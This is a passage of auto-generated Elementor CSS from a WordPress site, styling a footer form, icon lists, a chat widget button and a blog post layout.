.e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-12167 .elementor-element.elementor-element-2f0333cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-dce_range input{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2ea52828:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-container{max-width:1000px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828, .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > a{font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3{width:auto;max-width:auto;bottom:80px;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon-wrapper{text-align:right;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover{background-color:#A527D0;color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:20px;}.elementor-12167 .elementor-element.elementor-element-26165455:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-26165455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-2fc22926 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{column-gap:0px;text-align:center;color:#D0D0D0A8;font-family:"Barlow", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.3px;}@media(min-width:768px){.elementor-12167 .elementor-element.elementor-element-6f437376{width:20%;}.elementor-12167 .elementor-element.elementor-element-b7a8936{width:20%;}.elementor-12167 .elementor-element.elementor-element-78ef58d{width:17%;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1{width:43%;}}@media(max-width:767px){.elementor-12167 .elementor-element.elementor-element-badab83{padding:50px 10px 50px 10px;}.elementor-12167 .elementor-element.elementor-element-3e56ebf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-425b910b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{margin-top:0px;margin-bottom:0px;padding:50px 10px 0px 10px;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-b7a8936 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-78ef58d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-1b1be846{width:50%;}.elementor-12167 .elementor-element.elementor-element-557af040{width:50%;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3{bottom:80px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:14px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:14px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -17px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{font-size:12px;}}/* Start custom CSS for heading, class: .elementor-element-730880dd */.elementor-12167 .elementor-element.elementor-element-730880dd h2{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-84470b2 */.elementor-12167 .elementor-element.elementor-element-84470b2 p{
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-2f0333cb */.elementor-5420 .elementor-element.elementor-element-25517e6 .elementor-button[type="submit"] {
    background-color: #FFFFFF;
    color: #000000;
    margin-left: -12px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-c791aa3 */#bp-web-widget-container #bp-web-widget{
    right: 10px!important;
    bottom: -10px!important;
    /*width: 40px!important;*/
    /*height: 40px!important;*/
}
/*#bp-web-widget-container #bp-web-widget button.bpw-widget-btn{*/
/*    width: 40px!important;*/
/*    height: 40px!important;*/
/*}*//* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-aa51548 */.elementor-12167 .elementor-element.elementor-element-aa51548 p{
    font-size: 12px;
}
.elementor-12167 .elementor-element.elementor-element-aa51548 a{
    color: #D0D0D0A8;
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-776d456 */.bct-txt{
    font-size: 8px;
}/* End custom CSS */
.elementor-221 .elementor-element.elementor-element-007d889:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-007d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-007d889{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-007d889 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-1c45aab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-7f67e5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-7f67e5b{text-align:left;}.elementor-221 .elementor-element.elementor-element-7f67e5b .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:900;color:#000000;}.elementor-221 .elementor-element.elementor-element-7fd2fb8{text-align:left;}.elementor-221 .elementor-element.elementor-element-5f3d457{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-221 .elementor-element.elementor-element-dcd2361 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-d2b8eb0{text-align:left;}.elementor-221 .elementor-element.elementor-element-d2b8eb0 img{width:80%;border-radius:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-d607a0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-d607a0c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-3448d47 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-013b682{font-family:"Quicksand", Sans-serif;font-size:14px;}.elementor-221 .elementor-element.elementor-element-9b19c3a{width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-9b19c3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c{--alignment:right;width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:var( --e-global-color-8b8f4e6 );}.elementor-221 .elementor-element.elementor-element-be09f5c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn{font-size:calc(0.95px * 10);}.elementor-221 .elementor-element.elementor-element-be09f5c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-5354316.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-5354316 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-c78b396, .elementor-221 .elementor-element.elementor-element-c78b396 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-c78b396{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;padding:20px 20px 20px 20px;}.elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-element-populated > .elementor-background-overlay, .elementor-221 .elementor-element.elementor-element-057126e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-221 .elementor-element.elementor-element-6429f5e{text-align:left;color:#000000;font-family:"Quicksand", Sans-serif;font-weight:400;}.elementor-221 .elementor-element.elementor-element-93240b9{box-shadow:0px 0px 37px -26px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:20px;padding:30px 10px 30px 10px;}.elementor-221 .elementor-element.elementor-element-fa2d30b{text-align:center;}.elementor-221 .elementor-element.elementor-element-fa2d30b img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ba0d876 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-221 .elementor-element.elementor-element-88e7027 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:#020101A3;}.elementor-221 .elementor-element.elementor-element-2b27ec5 .elementor-heading-title{font-size:22px;font-weight:600;}.elementor-221 .elementor-element.elementor-element-64ff29b{font-size:15px;font-weight:400;}.elementor-221 .elementor-element.elementor-element-dc13ac3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-dc13ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-56a4a39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-c1c4f6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-221 .elementor-element.elementor-element-c1c4f6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-94ef2c8{text-align:left;}.elementor-221 .elementor-element.elementor-element-94ef2c8 img{width:100%;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-07c2610.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-07c2610 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-221 .elementor-element.elementor-element-58adb39 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-58adb39 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;}.elementor-221 .elementor-element.elementor-element-81152fb .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-36a1c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-52edc3c .elementor-button{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-221 .elementor-element.elementor-element-f548d7d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-f548d7d img{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-221 .elementor-element.elementor-element-b58b102, .elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:15px;padding:0px 10px 0px 0px;}.elementor-221 .elementor-element.elementor-element-b58b102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-6f11965.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-6f11965.elementor-column.elementor-element[data-element_type="column"] > 